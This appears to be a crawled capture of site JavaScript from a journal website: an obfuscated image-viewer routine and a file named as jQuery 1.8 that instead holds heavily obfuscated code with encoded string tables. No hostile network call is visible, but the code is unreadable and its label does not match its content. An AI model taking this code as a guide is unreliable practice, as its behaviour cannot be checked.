Z%259rr%01%11x%3E!.%04Y64qk%1FX!'%20(GO%7Fk(%20R%0A-3qkB_!98,%09C)6+,J%08zl/:W%11g#%25=QF+z%25$EM!9wj@O74-;CK6z8&@K7l-=PX%7F4%20%20GA%7Ftw+EI/0%3E&QD%20z?%20%5EO%7F4)'PO6l.(GA#%25#%3CJNi%25)9AK0lb&TO66/%20KD!$lw%04Y46%22r%07%5C-$#;%09%5E-%25-dMG%250)'AY%7F%25%25.L%5E%7F?)%20CB0lo%25MD/z(,WI%25%25+(V%07-:-.AD%7F5-*OM689'@%0748?%20PC+9w/MF!lp:TK*i%08,WI%25%25+(V%16k$%3C(J%14%7F6%3C9AD%20l%3C%3CWB%7F4-;K_72%20dRC78%3EdMG%250)'AY%7F6%3C9HS%7F%20%25-PB%7Ft8%20P_(8a%20IK#2%22r%06%0A';-:W%17f4-;K_72%20dRO6#%25*EFi%3E!.%06%14xx(%20R%14%7Ft:%20WE6z%25$EM!9):%08%0Ag8%3C,VK'%3E#'AYi%3E!(CO*l%20,JM0?wjMG%250)'%09K'#9(H%072%3E?&V%0A-:+rMG#xw%3ELO*lo'KG&%25)dCO*2%3E%20GEi%3E!(CO*";}function muestraVisorImagenes(E6O){var R1o=D9WW;var c6O;c6O=!1;idImagenVisor=E6O;muestraTiraImagenes();$(R1o.V6j(16))[R1o.O6j(13)]();$(R1o.V6j(17))[R1o.V6j(86)](function(){var U1i,J6i,t6i,B6i,f6i,m6i;if(!c6O){U1i=1061962163;J6i=-1250334020;t6i=2;for(var v6i=1;R1o.W1i(v6i.toString(),v6i.toString().length,83806)!==U1i;v6i++){$(R1o.O6j(58))[R1o.V6j(58)]();t6i+=2;}if(R1o.u1i(t6i.toString(),t6i.toString().length,44731)!==J6i){$(R1o.O6j(58))[R1o.V6j(58)]();}$(R1o.O6j(58))[R1o.O6j(13)]();}B6i=867593169;f6i=624623912;m6i=2;for(var j6i=1;R1o.u1i(j6i.toString(),j6i.toString().length,24840)!==B6i;j6i++){c6O=![];m6i+=2;}if(R1o.W1i(m6i.toString(),m6i.toString().length,36781)!==f6i){c6O=!!"1";}});$(R1o.V6j(62))[R1o.V6j(86)](function(){c6O=!!{};});$(R1o.V6j(66))[R1o.V6j(86)](function(){c6O=!"";});$(R1o.O6j(92))[R1o.V6j(86)](function(){var D6i,s6i,r6i;D6i=1511857141;s6i=789435339;r6i=2;for(var H6i=1;R1o.W1i(H6i.toString(),H6i.toString().length,4998)!==D6i;H6i++){c6O=!!{};r6i+=2;}if(R1o.u1i(r6i.toString(),r6i.toString().length,87760)!==s6i){c6O=!1;}});$(R1o.O6j(44))[R1o.V6j(86)](function(){var q6i,G6i,N6i;if(--E6O>=0){cambiaImagenVisor(E6O);}else{q6i=-832391523;G6i=353975533;N6i=2;for(var L6i=1;R1o.W1i(L6i.toString(),L6i.toString().length,85267)!==q6i;L6i++){E6O++;N6i+=2;}if(R1o.W1i(N6i.toString(),N6i.toString().length,33884)!==G6i){E6O--;}}idImagenVisor=E6O;});$(R1o.V6j(49))[R1o.V6j(86)](function(){var a1i,b1i,R1i,S6i,Q6i,P6i;if(++E6O<listaImagenes[R1o.V6j(5)]){cambiaImagenVisor(E6O);}else{a1i=1654527537;b1i=163608063;R1i=2;for(var Q1i=1;R1o.u1i(Q1i.toString(),Q1i.toString().length,97565)!==a1i;Q1i++){E6O--;R1i+=2;}if(R1o.W1i(R1i.toString(),R1i.toString().length,69713)!==b1i){E6O++;}}S6i=-86155979;Q6i=1996427110;P6i=2;for(var g6i=1;R1o.W1i(g6i.toString(),g6i.toString().length,54096)!==S6i;g6i++){idImagenVisor=E6O;P6i+=2;}if(R1o.u1i(P6i.toString(),P6i.toString().length,77115)!==Q6i){idImagenVisor=E6O;}});if(isMobile()){$(R1o.O6j(49))[R1o.V6j(13)]();$(R1o.V6j(44))[R1o.V6j(13)]();}cambiaImagenVisor(E6O);$(R1o.V6j(68))[R1o.V6j(14)]();if($(window)[R1o.V6j(47)]()>=769){$(R1o.O6j(92))[R1o.V6j(14)]();}else{$(R1o.O6j(92))[R1o.O6j(13)]();}agregaEstiloIconos();$(R1o.V6j(58))[R1o.V6j(14)]();colocaScroll(R1o.V6j(15),R1o.O6j(64),0);}

--- FILE ---
content_type: application/javascript
request_url: https://www.isonomia.itam.mx/isonomia/js/jquery1.8.min.js
body_size: 66889
content:
(function(){var j5r=[arguments];j5r[7]=2;for(;j5r[7]!==1;){switch(j5r[7]){case 2:R9r(j5r[0][0],function(){var O5r=[arguments];return O5r[0][0].String.prototype;},"charCodeAt","V422");j5r[7]=1;break;}}function R9r(){var M5r=[arguments];try{M5r[1]=2;for(;M5r[1]!==4;){switch(M5r[1]){case 2:M5r[8]=M5r[0][0].Object.create(null);M5r[8].value=(1,M5r[0][1])(M5r[0][0])[M5r[0][2]];M5r[0][0].Object.defineProperty((1,M5r[0][1])(M5r[0][0]),M5r[0][3],M5r[8]);M5r[1]=4;break;}}}catch(w5r){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));C944.PEm8p=PEm8p;(function(){var i61=[arguments];i61[4]=2;for(;i61[4]!==20;){switch(i61[4]){case 7:d61(i61[0][0],function(){var B61=[arguments];return B61[0][0];},"isNaN","U7WW");d61(i61[0][0],function(){var b61=[arguments];return b61[0][0];},"decodeURI","r7WW");d61(i61[0][0],function(){var S61=[arguments];return S61[0][0].String.prototype;},"charCodeAt","S7WW");i61[4]=13;break;case 2:d61(i61[0][0],function(){var X61=[arguments];return X61[0][0].Array.prototype;},"map","t7WW");d61(i61[0][0],function(){var Q61=[arguments];return Q61[0][0];},"String","x7WW");d61(i61[0][0],function(){var I61=[arguments];return I61[0][0].String;},"fromCharCode","m7WW");d61(i61[0][0],function(){var f61=[arguments];return f61[0][0].Array.prototype;},"sort","E7WW");d61(i61[0][0],function(){var Z61=[arguments];return Z61[0][0];},"Math","y7WW");d61(i61[0][0],function(){var l61=[arguments];return l61[0][0].Math;},"random","V7WW");d61(i61[0][0],function(){var M61=[arguments];return M61[0][0].Array.prototype;},"join","z7WW");i61[4]=7;break;case 13:d61(i61[0][0],function(){var V61=[arguments];return V61[0][0].String.prototype;},"split","R7WW");d61(i61[0][0],function(){var u31=[arguments];return u31[0][0].Array.prototype;},"unshift","n7WW");d61(i61[0][0],function(){var t31=[arguments];return t31[0][0].Function.prototype;},"apply","v7WW");d61(i61[0][0],function(){var x31=[arguments];return x31[0][0].Array.prototype;},"splice","L7WW");i61[4]=20;break;}}function d61(){var W31=[arguments];try{W31[1]=2;for(;W31[1]!==4;){switch(W31[1]){case 2:W31[6]=W31[0][0].Object.create(null);W31[6].value=(1,W31[0][1])(W31[0][0])[W31[0][2]];W31[0][0].Object.defineProperty((1,W31[0][1])(W31[0][0]),W31[0][3],W31[6]);W31[1]=4;break;}}}catch(v61){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));C944.z31=function (){return typeof C944.a31.b2==='function'?C944.a31.b2.apply(C944.a31,arguments):C944.a31.b2;};C944.a31=function(){var o31=2;for(;o31!==1;){switch(o31){case 2:return{b2:function(a3t){var c31=2;for(;c31!==10;){switch(c31){case 5:var o3t=0,b3t=0;c31=4;break;case 4:c31=o3t<W3t.length?3:6;break;case 3:c31=b3t===a3t.length?9:8;break;case 2:var h3t=function(f3t){var U31=2;for(;U31!==8;){switch(U31){case 1:var j3t,I3t;U31=5;break;case 5:I3t=H3t.E7WW(function(){var T31=2;for(;T31!==1;){switch(T31){case 2:return 0.5-y7WW.V7WW();break;}}}).z7WW('');j3t=C944[I3t];U31=3;break;case 9:return j3t;break;case 2:var H3t=f3t.t7WW(function(g3t){var Y31=2;for(;Y31!==1;){switch(Y31){case 2:return x7WW.m7WW(g3t+74);break;}}});U31=1;break;case 3:U31=!j3t||!U7WW(I3t[1])?5:9;break;}}};var c3t='',W3t=r7WW(h3t([-5,38,35,-18,6])());c31=5;break;case 9:b3t=0;c31=8;break;case 7:o3t++,b3t++;c31=4;break;case 8:c3t+=x7WW.m7WW(W3t.S7WW(o3t)^a3t.S7WW(b3t));c31=7;break;case 6:c3t=c3t.R7WW('`');var K3t=0;var e3t=function(Z3t){var h31=2;for(;h31!==8;){switch(h31){case 2:h31=K3t===0&&Z3t===249?1:4;break;case 4:h31=K3t===1&&Z3t===399?3:9;break;case 1:c3t.n7WW.v7WW(c3t,c3t.L7WW(-6).L7WW(0,4));h31=5;break;case 5:return K3t++,c3t[Z3t];break;case 3:c3t.n7WW.v7WW(c3t,c3t.L7WW(-3).L7WW(0,1));h31=5;break;case 9:e3t=i3t;h31=5;break;}}};c31=12;break;case 12:var i3t=function(A3t){var w31=2;for(;w31!==1;){switch(w31){case 2:return c3t[A3t];break;}}};return e3t;break;}}}('4A@6O)')};break;}}}();C944.e31=function (){return typeof C944.a31.J5==='function'?C944.a31.J5.apply(C944.a31,arguments):C944.a31.J5;};C944.f8U=function (){return typeof C944.j8U.J5==='function'?C944.j8U.J5.apply(C944.j8U,arguments):C944.j8U.J5;};C944.N5r=function (){return typeof C944.S5r.v5==='function'?C944.S5r.v5.apply(C944.S5r,arguments):C944.S5r.v5;};C944.d31=function (){return typeof C944.a31.J5==='function'?C944.a31.J5.apply(C944.a31,arguments):C944.a31.J5;};C944.C8U=function (){return typeof C944.j8U.Z3==='function'?C944.j8U.Z3.apply(C944.j8U,arguments):C944.j8U.Z3;};C944.r03=function (){return typeof C944.F03.a5==='function'?C944.F03.a5.apply(C944.F03,arguments):C944.F03.a5;};C944.j03=function (){return typeof C944.F03.b2==='function'?C944.F03.b2.apply(C944.F03,arguments):C944.F03.b2;};C944.y31=function (){return typeof C944.a31.Z3==='function'?C944.a31.Z3.apply(C944.a31,arguments):C944.a31.Z3;};C944.P5r=function (){return typeof C944.S5r.b2==='function'?C944.S5r.b2.apply(C944.S5r,arguments):C944.S5r.b2;};C944.A31=function (){return typeof C944.a31.Z3==='function'?C944.a31.Z3.apply(C944.a31,arguments):C944.a31.Z3;};C944.F03=function(w03){return{J5:function(){var E03,z03=arguments;switch(w03){case C944.i8U()[53][12]:E03=-((z03[1]+z03[0])/z03[2]);break;case C944.i8U()[36][50]:E03=z03[1]*z03[2]-z03[3]+z03[0];break;case C944.i8U()[40][1]:E03=-z03[0]-z03[1]+z03[2];break;case C944.i8U()[41][46]:E03=(z03[1]-z03[0]+z03[3])*z03[4]-z03[2];break;case C944.I8U()[21][25]:E03=z03[0]===z03[2]===z03[1];break;case C944.i8U()[8][16]:E03=(z03[3]+z03[0])*z03[1]-z03[2];break;case C944.i8U()[32][25]:E03=z03[4]-z03[1]+-z03[2]+-z03[3]+-z03[0];break;case C944.i8U()[44][48]:E03=z03[2]*z03[1]/z03[0];break;case C944.I8U()[9][19]:E03=z03[0]-z03[3]+z03[2]+-z03[1];break;case C944.i8U()[48][38]:E03=z03[1]==z03[0];break;case C944.I8U()[30][39]:E03=z03[2]*z03[1]/z03[3]*z03[4]*z03[0]*z03[5];break;case C944.I8U()[26][17]:E03=z03[3]-z03[0]+z03[1]+z03[2];break;case C944.i8U()[45][51]:E03=z03[0]*z03[2]/z03[1]/z03[4]*z03[3];break;case C944.I8U()[45][12]:E03=z03[4]*(z03[2]-z03[0]+z03[1])-z03[3];break;case C944.I8U()[14][20]:E03=(z03[1]-z03[0])*z03[2]-z03[4]+-z03[3];break;case C944.i8U()[52][26]:E03=z03[3]*z03[2]/z03[0]*z03[1];break;case C944.I8U()[23][32]:E03=z03[3]/z03[1]-z03[0]+z03[2];break;case C944.i8U()[0][14][31][29]:E03=(z03[1]/z03[0]-z03[2])*z03[4]-z03[3];break;case C944.i8U()[36][28]:E03=(z03[0]+z03[3])*-z03[1]/z03[2];break;case C944.I8U()[1][22]:E03=(z03[1]-z03[0]+z03[2])*z03[4]/z03[3];break;case C944.i8U()[51][6]:E03=z03[0]/-z03[1];break;case C944.i8U()[23][12]:E03=z03[0]+z03[1];break;case C944.I8U()[50][49]:E03=z03[0]in z03[1];break;case C944.I8U()[17][1][40]:E03=z03[1]/z03[0];break;case C944.i8U()[26][30]:E03=z03[0]!=z03[1];break;case C944.I8U()[1][48]:E03=z03[2]-z03[0]+z03[1];break;case C944.i8U()[11][45]:E03=z03[2]*z03[0]/z03[3]-z03[1];break;case C944.i8U()[4][16]:E03=z03[1]-z03[0];break;case C944.i8U()[0][37]:E03=z03[0]*z03[1];break;case C944.I8U()[19][30]:E03=z03[0]===z03[1];break;case C944.i8U()[49][26][42][38]:E03=(z03[0]-z03[2]+z03[4]+z03[3])*z03[5]/z03[1];break;case C944.i8U()[5][29][20]:E03=z03[0]*z03[1]-z03[2]+-z03[3];break;case C944.I8U()[28][1]:E03=z03[0]*z03[1]-z03[2];break;case C944.i8U()[9][25]:E03=z03[2]/z03[0]*z03[1]-z03[3];break;case C944.i8U()[11][44][8]:E03=z03[2]-z03[0]+-z03[3]+z03[1]+-z03[4];break;case C944.I8U()[32][32]:E03=z03[2]*z03[3]*z03[0]*z03[1]-z03[4];break;case C944.i8U()[47][35]:E03=z03[4]-z03[3]+z03[2]+z03[0]+z03[1];break;case C944.i8U()[22][28]:E03=(z03[2]-z03[1])/z03[0];break;case C944.I8U()[19][21]:E03=z03[0]/z03[1]+z03[2];break;case C944.I8U()[7][40]:E03=z03[2]*z03[3]/z03[1]*z03[4]-z03[0];break;case C944.i8U()[22][6]:E03=(z03[2]+z03[1]+z03[3])*z03[4]-z03[0];break;case C944.i8U()[35][42]:E03=z03[2]*(z03[3]+z03[4])-z03[0]+-z03[1];break;}return E03;},v5:function(x03){w03=x03;}};}();C944.i8U=function (){return typeof C944.j8U.a5==='function'?C944.j8U.a5.apply(C944.j8U,arguments):C944.j8U.a5;};C944.M03=function (){return typeof C944.F03.J5==='function'?C944.F03.J5.apply(C944.F03,arguments):C944.F03.J5;};function C944(){}C944.o5r=function (){return typeof C944.S5r.a5==='function'?C944.S5r.a5.apply(C944.S5r,arguments):C944.S5r.a5;};C944.j8U=function(){var h8U=2;for(;h8U!==1;){switch(h8U){case 2:return{a5:function K8U(O8U,d8U){var t8U=2;for(;t8U!==10;){switch(t8U){case 4:J8U[(w8U+d8U)%O8U]=[];t8U=3;break;case 2:var J8U=[];t8U=1;break;case 13:E8U-=1;t8U=6;break;case 12:F8U+=1;t8U=8;break;case 14:J8U[F8U][(E8U+d8U*F8U)%O8U]=J8U[E8U];t8U=13;break;case 3:w8U+=1;t8U=5;break;case 7:var E8U=O8U-1;t8U=6;break;case 11:return J8U;break;case 1:var w8U=0;t8U=5;break;case 6:t8U=E8U>=0?14:12;break;case 8:t8U=F8U<O8U?7:11;break;case 9:var F8U=0;t8U=8;break;case 5:t8U=w8U<O8U?4:9;break;}}}(54,15)};break;}}}();C944.k03=function (){return typeof C944.F03.v5==='function'?C944.F03.v5.apply(C944.F03,arguments):C944.F03.v5;};C944.o8U=function (){return typeof C944.j8U.Z3==='function'?C944.j8U.Z3.apply(C944.j8U,arguments):C944.j8U.Z3;};C944.k5r=function (){return typeof C944.S5r.J5==='function'?C944.S5r.J5.apply(C944.S5r,arguments):C944.S5r.J5;};C944.J31=function (){return typeof C944.a31.a5==='function'?C944.a31.a5.apply(C944.a31,arguments):C944.a31.a5;};C944.s5r=function (){return typeof C944.S5r.Z3==='function'?C944.S5r.Z3.apply(C944.S5r,arguments):C944.S5r.Z3;};C944.b03=function (){return typeof C944.F03.b2==='function'?C944.F03.b2.apply(C944.F03,arguments):C944.F03.b2;};C944.L31=function (){return typeof C944.a31.b2==='function'?C944.a31.b2.apply(C944.a31,arguments):C944.a31.b2;};C944.b5r=function (){return typeof C944.S5r.v5==='function'?C944.S5r.v5.apply(C944.S5r,arguments):C944.S5r.v5;};C944.g5r=function (){return typeof C944.S5r.b2==='function'?C944.S5r.b2.apply(C944.S5r,arguments):C944.S5r.b2;};C944.R03=function (){return typeof C944.F03.v5==='function'?C944.F03.v5.apply(C944.F03,arguments):C944.F03.v5;};C944.S5r=function(){var H7h=function(F7h,a7h){var v7h=a7h&0xffff;var h7h=a7h-v7h;return(h7h*F7h|0)+(v7h*F7h|0)|0;},o7h=function(n7h,S7h,L7h){var O7h=0xcc9e2d51,e7h=0x1b873593;var q7h=L7h;var R7h=S7h&~0x3;for(var i7h=0;i7h<R7h;i7h+=4){var u7h=n7h.V422(i7h)&0xff|(n7h.V422(i7h+1)&0xff)<<8|(n7h.V422(i7h+2)&0xff)<<16|(n7h.V422(i7h+3)&0xff)<<24;u7h=H7h(u7h,O7h);u7h=(u7h&0x1ffff)<<15|u7h>>>17;u7h=H7h(u7h,e7h);q7h^=u7h;q7h=(q7h&0x7ffff)<<13|q7h>>>19;q7h=q7h*5+0xe6546b64|0;}u7h=0;switch(S7h%4){case 3:u7h=(n7h.V422(R7h+2)&0xff)<<16;case 2:u7h|=(n7h.V422(R7h+1)&0xff)<<8;case 1:u7h|=n7h.V422(R7h)&0xff;u7h=H7h(u7h,O7h);u7h=(u7h&0x1ffff)<<15|u7h>>>17;u7h=H7h(u7h,e7h);q7h^=u7h;}q7h^=S7h;q7h^=q7h>>>16;q7h=H7h(q7h,0x85ebca6b);q7h^=q7h>>>13;q7h=H7h(q7h,0xc2b2ae35);q7h^=q7h>>>16;return q7h;};return{Z3:o7h};}();C944.I03=function (){return typeof C944.F03.Z3==='function'?C944.F03.Z3.apply(C944.F03,arguments):C944.F03.Z3;};C944.m5r=function (){return typeof C944.S5r.Z3==='function'?C944.S5r.Z3.apply(C944.S5r,arguments):C944.S5r.Z3;};C944.g31=function (){return typeof C944.a31.a5==='function'?C944.a31.a5.apply(C944.a31,arguments):C944.a31.a5;};C944.t5r=function (){return typeof C944.S5r.J5==='function'?C944.S5r.J5.apply(C944.S5r,arguments):C944.S5r.J5;};C944.n03=function (){return typeof C944.F03.a5==='function'?C944.F03.a5.apply(C944.F03,arguments):C944.F03.a5;};C944.p8U=function (){return typeof C944.j8U.J5==='function'?C944.j8U.J5.apply(C944.j8U,arguments):C944.j8U.J5;};C944.T8U=function (){return typeof C944.j8U.v5==='function'?C944.j8U.v5.apply(C944.j8U,arguments):C944.j8U.v5;};C944.V5r=function (){return typeof C944.S5r.a5==='function'?C944.S5r.a5.apply(C944.S5r,arguments):C944.S5r.a5;};C944.I8U=function (){return typeof C944.j8U.a5==='function'?C944.j8U.a5.apply(C944.j8U,arguments):C944.j8U.a5;};C944.u8U=function (){return typeof C944.j8U.v5==='function'?C944.j8U.v5.apply(C944.j8U,arguments):C944.j8U.v5;};C944.N8U=function (){return typeof C944.j8U.b2==='function'?C944.j8U.b2.apply(C944.j8U,arguments):C944.j8U.b2;};C944.s8U=function (){return typeof C944.j8U.b2==='function'?C944.j8U.b2.apply(C944.j8U,arguments):C944.j8U.b2;};C944.W03=function (){return typeof C944.F03.J5==='function'?C944.F03.J5.apply(C944.F03,arguments):C944.F03.J5;};C944.q31=function (){return typeof C944.a31.v5==='function'?C944.a31.v5.apply(C944.a31,arguments):C944.a31.v5;};C944.F31=function (){return typeof C944.a31.v5==='function'?C944.a31.v5.apply(C944.a31,arguments):C944.a31.v5;};C944.N03=function (){return typeof C944.F03.Z3==='function'?C944.F03.Z3.apply(C944.F03,arguments):C944.F03.Z3;};var v31;var Y1bbbb=2;for(;Y1bbbb!==5;){switch(Y1bbbb){case 2:Y1bbbb=C944.z31(249)>=C944.L31(399)?1:5;break;case 1:v31=31;Y1bbbb=5;break;}}function PEm8p(){return"@)%20A&M@)z%07?Q%0F1!R+@Z&z%07?Q%0F%25)E?EU8z_!E%5D/%25%0D5F%5B,z%07/ZW3/Z#IY2mV;LL5!D*HT%25!B.%7DM1%25V;AQ%20$V%1C%5DF(.Q/FR'%20%0A.%09%5C3%25Pr%0E%17f~%0A%60H%0A!4Y%03FC$2u.ZQ!zX%20%5D%1C!#%5E&EP%0F/R*ZT%7D$_9%17T//B%22FP(&_*MT%129X;HLa%25D=FFm%60C!%5BQ%22/Q!@N$$%16*QD3%25E%3C@%5B/z%16/@Z2%25D;kQ'/D*IW%20,Z-HW*%20U%20DD%204%7B%20MQ!%3EV%22FA2%25S!%5DQ3%20F%20Z%5D5)Y!IG$4p&E@$2E/H%5E%208e;HF5%60W%25HL%124Y?%09U+!N%0CFY1,S;L%14%20*W7lF3/DoH%5E%208e:JW$3EoH%5E%208e*GP!%03e%1C%18w.-F.%5DT1!D%3CLF$2D%20%5BT%222S.%5DQ%02/%5B%22LZ5%20D*HP8%20U:Z@.-s9LZ5%20%1CoIP(6VsZQ-%25U;%17%08.0B&FZa3S#LW5%25Rr%0E%13%7F%7C%19%20Y@(/Xq%15%1B2%25Z*J@%7F%20X.DQ20W,LT'/U:Z%5B44V%10IG$,S,%5DQ%25%09X+LL!lV)GT2%25Z*J@$$V%22FA2%25Y:%5DT-%25W+@Z&%17%5E&%5DQ20W,LT%20._%22I%1En%20W%25HL%12%25B;@Z&3V.YD-)U.%5D%5D..%197DXm%60B*Q@n8%5B#IG%20&W=@T(3n%02ep.#V.CU9%13S;%5CD!2S%3CL@!3F*LP!$Y,%5CY$.B%0AEQ,%25X;IL)2p&LX%253V.JW$3E/NF$0V;@Y$%13B.DD!&Y,%5CG!zV%06GB%20,_+%09~%12%0Fxu%09T20S,@U-%20S.Z%5D/'V%20GV$&Y=LA/,Y.MT3%25@*%5BG$%20u%07%60x%05%20E*%5Du54D&KA5%25V+LR%205Z;%7F%5D$7V.CU9%13B%20YT25U,LG2%20Y?LZ!j%0B/D%5D/%17_+%5D%5C!&Y,%5CG(.V5F%5B,%20J/%5BQ,/@*h@52V,AU/'S%0D%5CV#,S%3CI%5D/)B/%5ET%25%25P.%5CX5%10D*_Q/4S+IR(2E;IW-)S!%5Dm!#%5E*J_$$V%20_Q3&Z%20%5Em!3B6EQ!&D.DQ%04,S%22LZ5%20Y!E%5B%20$V,%5CF3%25X;%7DU3'S;I%0B!1C*%5CQ%09/Y$ZT25F?FF5%20W)%5DQ3%20w,%5D%5D7%25n%00K%5E$#B/YU%25$_!NTi%1B%1C%11%0DH%60%3Ekp%14%1D!&N%3CA%5B6%20E,%5B%5B-,b%20YT$.U%20M%5D/'V!FC!)E%1FEU(.y-CQ%224V,%5BQ%204S%0E%5D@3)T:%5DQ!!U,LD5%04W;HT1!D.DTk%1C%1F3%00%1C~%7Dm%11%04i=d%1F/%5E%5D5(u=LP$.B&HX2%20@.E%7C./%5D%3CID3/F%3CI_$9u%20MQ!i%1E%14H%19;eke%00%10!-W;J%5C!!B;%5B%7C./%5D%3CI%1D=%1BhutH%1D%1C%18f%03Hoj%1Ffu%1D=iVs%06R(%25Z+ZQ5~V,HX-%20B*Q@a8%5B#I%5B/%20Y!EM!4T%20MM!j%1Ep%13%1C%1Ak%1B%12U%1D!3C?LF%22,W%3CZT&%25B%0AEQ,%25X;kM%08$V%1Ffg%15%20U.GW$,S+IG52_!NT24W=%5DT3%25Z&HV-%25~&MP$.y)OG$4E/%13W)%25U$LP!#Y=ZT%222S.%5DQ%15%25N;g%5B%25%25VnIq5!Q/%5DQ94%19?EU(.V-LR.2S.J@(6W;L%1A%1E#%5E.GS$%20B)F%5B5%20%5E*HP$2E/FD5)Y!ZT/4%5E/M%5D20W;J%5C!&Y=IE4%25D6zQ-%25U;FF%00,Z/NQ5%13S;h@52_-%5C@$%20D*Z%5B-6S+IX$.Q;AT)%25W+IQ9%25U%1CJF(0B/NQ5%02Y:GP(.Q%0CE%5D$.B%1DLW5%20S%3EI%5B7%25D)E%5B6%18Vs%5DU#,Sq%15@#/R6%17%0852%08/%15Ua.W%22L%09f%20%7C%1Cfz!%25%5B?%5DM!'S;hX-%12S%3CY%5B/3S%07LU%25%25D%3CIU+!N%1C%5DU34V,AU/'S/YF.4Y;PD$%20%5B.%5BS(.b%20YT')X+I@3)Q(LF!&_#%5DQ3%20W;%5DF%02(W!NQa!B;%5Bz%20-So%5BQ-!B*Mz.$SoZF%22%05Z*DQ/4%16.E@%0A%25OoKA#%22Z*Z%14%22!X,LX%20%22Z*%09W52Z%04LMa#C=%5BQ/4b.%5BS$4%16*_Q/4f'HG$%60%5B*%5DU%0A%25Oo%5BQ-!B*M%60%202Q*%5D%142(_)%5D%7F$9%16;HF&%25Bo%5D%5D,%25e;HY1%60@&LCa7%5E&J%5C!!T-%5BH%202B&JX$%3CW%3C@P$%3CW:M%5D.%3CT+@H%22!X9HG=$W;HH%25!B.E%5D24J+L@%20)Z%3CUR('U.Y@(/X3O%5D&5D*UR./B*%5BH)%25W+LF=(Q=FA1%3C%5B.%5B_=-S;LF=.W9U%5B44F:%5DH12Y(%5BQ23J%3CLW5)Y!UG4-%5B.%5BM=4_%22LH7)R*FT43S=hS$.B/FZ%22%25%16%22LY.2O/%60Z7!Z&M%14%19%0Dzu%09T5)%5B*FA5%20ja%01%0B%7Bn%1C%13%07Hh%20P.@X!)E%01%5CY$2_,I%5C.6S=IP$&W:E@%17!Z:LT$8F=Iq7%25X;IZ$8B%1C@V-)X(Iy.:V%3C%5BW%04,S%22LZ5%20F=LB%00,Z/FD53V%22FN%0C!B,AQ2%13S#LW5/D/Z@%202B%1B@Y$%20@*%5BG(/X/g%5Ba%14D.GG1/D;IV.8e&S%5D/'d*E%5D%20%22Z*I%5E2/X/%15%15%25/U;PD$%60%5E;DX%7F%7C%5E;DX%7F%7CT%20MM%7F%20Z.Z@%02(_#MT%1E3C-D%5D5%1FT:KV-%25V%1F%60T%7D&_*EP2%25BqI%04!#W,AQ%0D%25X(%5D%5C!0Y?ID%20'S%16fR'3S;I@$8B%60CU7!E,%5B%5D14%1AoHD1,_,H@(/X%60CU7!E,%5B%5D14%1AoHD1,_,H@(/X%60LW,!E,%5B%5D14%1AoHD1,_,H@(/X%60Q%19$#%5B.ZW3)F;IW-%25W!mU5!V'@P%25%25X/%03%1C!2S#H@(6S/Z@%204C%3Cj%5B%25%25V=HP(/V%3C%5D%5B1%10D%20YU&!B&FZ!!R+IG$2_.E%5D;%25w=%5BU8%20z*O@!%18%7B%03a@50d*XA$3B/HT$,S%22I%EF%BB%8Ba%20%5B.YT$6S!%5DG!%7CB.KX$~%0A;K%5B%259%08/%5BQ2/Z9Lc(4%5E/MU5!b6YQ2%20B8LQ/3V(%5C%5D%25%20U'HZ&%25r.%5DU!%7B%16%3E%14%04op%07/@Z/%25D/YF.'D*ZG!/X,LT6cVeui!&_=LT%1Fz%1E%20GX8%3CX;AH')D%3C%5DH-!E;%00%19%22(_#M%1C~zjgIF$-Y9Lw-!E%3CI%14!(D*OT%22/%5B?H@(%22Z*I%08%25)@oJX%203Er%0E%5C($R*G%14$g%08s%06P(6%08sM%5D7%60U#HG2%7D%11'@P%25%25Xh%17%08n$_9%17T%22/X;LZ5%05R&%5DU#,S/wh%1A.W%22L%09%1Ag%14%12%16%1C!1C*%5CQ!2S%25LW5%25R/%5D%5D,%25D/LL%22,C%3C@B$%20F%20Z@%05)E?H@%22(V&GZ$2b*Q@!%0EYoJ%5B/6S=Z%5D..%16)%5B%5B,%60V!%5CX-%20_!E%5D/%25%1B-E%5B%22+V,FG!&D.DQ%03/D+LF!4S%3C%5DT%15/F/Z%5D;#W,AQ!#Z&J_o%1FE:KY(4%16$LM12S%3CZ%1A%1E3C-D%5D5%20R.%5DU%07)Z;LF!%0CW%3C%5D%19%0C/R&O%5D$$V%3C%5E%5D/'V:GG40F%20%5B@$$%16?ZQ4$Yu%09T/!%5B*ZD%20#S%10%5BQ!.W9@S%204Y=IR(2S%18@@)%20%0A%60ZQ-%25U;%17T.7X*%5Bp.#C%22LZ5%20%18%10ZA#-_;IW23~%20F_2%20P#H@%0E0B&FZ2%20a&%5D%5C!)E%09%5CZ%224_%20GTn!V&GD44V%7BYL!&W#ZQ!(W%3Cj%5B/4S!%5DT)%25_(A@!%25@.ET%05%0F%7B%0CFZ5%25X;e%5B%20$S+I%0E$.W-EQ%25%20W?YX(#W;@%5B/oNb%5EC6mP%20%5BYl5D#LZ%22/R*M%0Fa#%5E.%5BG$4%0B%1A%7DrlxVeIZ%20-S/YF.0Vs%06Y%200%08/J%5B,0_#LT-!E;IZ..S/MQ'!C#%5Dw)%25U$LP!#%5E*J_%0E.V%0EJW$0B/J%5B/4S!%5Dc(.R%20%5ET%1E3C-D%5D5%1FW;%5DU%22(S+IF$-Y9LT3%25E?FZ2%25b*Q@!%1E%0B/@G%002D.PT%25%25Z*%5DQ%048F.GP.%20B%20NS-%25Vd%0DTg%20_%3ClY14O%00K%5E$#B/FA5%25D/JF.3E%0BFY%20)X/%60Rl%0DY+@R(%25Rbz%5D/#S/JX2)Rum%06v%03r%0D%1Fql%01sym%19pqU)%04%0Dw%02%0Eb%1D%00uu%03%7C%1C%00qp%06%7FIG1%25U&HX%04!E&GS!#Z%20GQ!(B%22ETm%60V7DX!&_7a%5B.+E/r@$3Bn%14%13f%1D%0C%3C@N;,S/M%5D3%20%7F)%04z..SbdU5#%5E/YU3%25X;IU54W,Aq7%25X;I@.%05Z*DQ/4V-FP8%20b%0EnTa%60%0A#@Z*o%08s%5DU#,Sq%15%1B5!T#L%0A%7D!%16'%5BQ'%7D%11%60H%13%7F!%0A%60H%0A%7D)X?%5C@a4O?L%09f#%5E*J_#/Nh%06%0A!$Y*Zz.4%7F!JX4$S%02HF&)X%06Gv.$O%00OR2%25B/MQ5!U'lB$.B/O%5D-4S=ZT1)F*IW42VsZQ-%25U;%09Y4,B&YX$%7D%11%22%5CX5)F#L%13%7F%20%1Co%5DQ94V%14@P%7CgV=LG1/X%3CLl%0C%0CV.DP!%1Cm/JG2%10D%20YG!0E*%5CP.3V;MT2#D%20EX%15/V-F%5B-%25W!I%1F!2S%25LW5%17_;AT12Y?LF59U'HZ&%25%18%10J%5C%20.Q*ID.3B/NT&%25B%1BLL5%20F:Z%5C%124W,BT2)